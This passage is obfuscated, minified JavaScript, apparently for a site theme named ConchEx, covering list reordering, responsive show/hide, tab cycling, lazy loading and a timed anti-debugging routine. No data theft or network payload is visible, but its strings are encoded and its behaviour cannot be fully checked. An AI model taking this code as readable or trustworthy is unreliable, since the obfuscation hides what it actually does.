_0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);